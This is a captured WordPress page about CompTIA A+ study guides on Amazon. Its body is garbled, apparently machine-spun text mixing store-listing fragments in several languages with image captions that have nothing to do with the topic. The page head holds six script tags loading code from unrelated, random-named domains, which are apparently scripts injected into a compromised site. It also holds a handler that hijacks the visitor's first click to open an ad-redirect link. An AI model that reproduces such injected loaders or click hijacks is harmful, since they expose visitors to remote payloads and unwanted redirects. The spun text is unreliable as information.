

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/comptia-a-study-guide-amazon/
body_size: 11969
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Comptia A+ Study Guide Amazon &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768645717' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1001423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/comptia-a-study-guide-amazon/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1001423' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fcomptia-a-study-guide-amazon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fcomptia-a-study-guide-amazon%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1001423" class="post-template-default single single-post postid-1001423 single-format-standard nothing-personal-body-contents item-with-id-1001423">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1001423" class="blog-element-type-1 single-post post-1001423 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-comptia tag-guide tag-study">

    <div class="blog-item-date text-center">
        <span>April 2, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Comptia A+ Study Guide Amazon    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/3f7c6c07f1e5b53ac33770b57a50f584-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Complete and comprehensive review of all exam topics, direct from comptia. Scopri comptia a+ complete deluxe study guide di quentin docter, emmett dulaney, toby skandier:</p>
<p><a href="https://i.pinimg.com/originals/98/77/0f/98770f7e886975b11fbdba0b3cd7e873.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/98/77/0f/98770f7e886975b11fbdba0b3cd7e873.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Cranberry Vanilla Shea Butter Soap Currency war, Ruins </p>
<h3>Comptia a+ certification basic study guide this is a guide on how to pass the comptia a+ certification.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/59/1c/0d/591c0dfbc45d6787d9a9a34a6a0a0f7b.png" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Comptia a+ study guide amazon</strong>. Join now about us contact us help english. The ultimate sybex guide to the a+ certification, fully updated and revised. For you to qualify for the certification, you have to pass two exams, one for computer hardware, and another one for computer software.    </p>
<p>     Covering 100 percent of the objectives for both exams, this book gets you up to speed on essential a+ knowledge and skills. As the name suggests, this is the official guide from the certification org, which means the material is the most reflective of what they expect you to know in. 9781119137931) from amazon&#039;s book store.    </p>
<p>     5.0 / 5 the official comptia a+ certification study guide is our overall top pick for people studying for the a+ exam. Covering 100 percent of the objectives for both exams, this essential study tool gets you up to speed on essential a+ knowledge and skills. You&#039;ll prepare for the exam smarter and faster with sybex thanks to superior content including, assessment tests that check exam readiness.    </p>
<p>     Comptia a+ complete study guide: The comptia a+ complete deluxe study guide: Comptia a+ is the de facto certification for it technicians.    </p>
<p>     It also features, tips, explanations, and more than 200. Some vendors even require employees to achieve certification as part of their job training. Encontre diversos livros em inglês e outras línguas com ótimos preços.    </p>
<p>     Everyday low prices and free delivery on eligible orders. This book prepares you for both required exams: Rigorously evaluated by third party subject matter experts to validate adequate coverage of the core 2 exam objectives, the official comptia a+ core 2 study guide teaches the essential skills and information required for.    </p>
<p>     Docter, quentin, dulaney, emmett, skandier, toby: 9781260454031) from amazon&#039;s book store. The definitive sybex guide to a+ certification, fully updated for the latest exams.    </p>
<p>     Free delivery on qualified orders. Frete grátis em milhares de produtos com o amazon prime. Everyday low prices and free delivery on eligible orders.    </p>
<p>     Comptia authorized, fully updated study guide for the leading it certification: The definitive sybex guide to a+ certification, fully updated for the latest exams. The first part is a brief overview of the course, and you will learn what it is, and why you should.    </p>
<p>     Explore all comptia study guides and books for comptia certifications and choose the right one for you. Libros en idiomas extranjeros selecciona tus preferencias de cookies utilizamos cookies y herramientas similares para mejorar tu experiencia de compra, prestar nuestros servicios, entender cómo los utilizas para poder. You&#039;ll prepare for the exam smarter and faster with sybex thanks to superior content including, assessment tests that check exam readiness.    </p>
<p>     Read comptia a+ complete deluxe study guide: Spedizione gratuita per i clienti prime e per ordini a partire da 29€ spediti da amazon. Compre online comptia a+® complete study guide:    </p>
<p>     Buy comptia a+ complete deluxe study guide: Comptia a+ complete study guide, deluxe edition:    </p>
<p><span id="more-1001423"></span></p>
<p><a href="https://i.pinimg.com/originals/59/1c/0d/591c0dfbc45d6787d9a9a34a6a0a0f7b.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/59/1c/0d/591c0dfbc45d6787d9a9a34a6a0a0f7b.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Architects of Intelligence Book Review Free reading </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/3f7c6c07f1e5b53ac33770b57a50f584.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/3f7c6c07f1e5b53ac33770b57a50f584.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on LINUX OPERATING SYSTEMS </p>
<p><a href="https://i.pinimg.com/originals/f5/dd/26/f5dd26bf15e86a952d57b54bfe208a1f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f5/dd/26/f5dd26bf15e86a952d57b54bfe208a1f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Access Control Lists CompTIA Security+ SY0401 1.2 </p>
<p><a href="https://i.pinimg.com/736x/05/0e/07/050e07471a0400d7515b2132cd049e10--bestseller-books-linux.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/05/0e/07/050e07471a0400d7515b2132cd049e10--bestseller-books-linux.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> UNIX and Linux System Administration Handbook (4th Edition </p>
<p><a href="https://i.pinimg.com/originals/72/3a/69/723a699aa66203f0f21427fa4c49397d.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/72/3a/69/723a699aa66203f0f21427fa4c49397d.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to Fix Quick Access Not Showing Recent Files on </p>
<p><a href="https://i.pinimg.com/originals/e4/a5/66/e4a5661059249e10ce1fb33c7a7e59ee.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e4/a5/66/e4a5661059249e10ce1fb33c7a7e59ee.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Marvel&#039;s SpiderMan The Art of the Game Hardcover </p>
<p><a href="https://i.pinimg.com/originals/9b/45/58/9b4558524a6353f887bbeabe1b271e49.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9b/45/58/9b4558524a6353f887bbeabe1b271e49.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Share YouTube Videos From a Specific Starting Point </p>
<p><a href="https://i.pinimg.com/originals/3c/08/e6/3c08e6ede515066ac20f78a74cf2dc49.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3c/08/e6/3c08e6ede515066ac20f78a74cf2dc49.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Cisco says good evening Music IndieArtist Chicago </p>
<p><a href="https://i.pinimg.com/originals/a0/a4/de/a0a4de8907e35d26ee1375402181f946.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a0/a4/de/a0a4de8907e35d26ee1375402181f946.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Image result for postmodernism philosophy Postmodernism </p>
<p><a href="https://i.pinimg.com/originals/70/0c/82/700c82262a1ecc2c769f24dcb3b1f35a.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/70/0c/82/700c82262a1ecc2c769f24dcb3b1f35a.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> AWSSysOps braindumps has helped uncountable IT students </p>
<p><a href="https://i.pinimg.com/originals/3b/8a/b3/3b8ab3de2f9769376c7af0ba6041e78d.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3b/8a/b3/3b8ab3de2f9769376c7af0ba6041e78d.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Homework Rank on hwrank Study materials, Homework </p>
<p><a href="https://i.pinimg.com/originals/1c/bf/3a/1cbf3aaab15594c2191a7b90751354e4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/1c/bf/3a/1cbf3aaab15594c2191a7b90751354e4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Study Material for Amazon AWSCertifiedSolutions </p>
